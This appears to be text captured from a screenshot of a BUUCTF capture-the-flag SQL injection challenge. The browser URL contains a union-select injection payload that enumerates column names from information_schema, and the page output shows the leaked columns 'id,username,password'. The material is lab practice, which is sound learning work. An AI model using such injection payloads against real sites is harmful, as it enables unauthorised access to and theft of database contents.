 BUUCTF
check
不安全 | 0a42be52-4487-46d3-bdb8-fc46c541cec3.node3.buuoj.cn/check.php?username=1%27%20union%20select%201,2,group_concat(column_name)%20from%20information_sche...
翻译 百度 Bing liunx课件 2021 okklin Linux系统与网络管... BUUCTF 其他书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'id,username,password'
三个字段
Syclover @ cl4y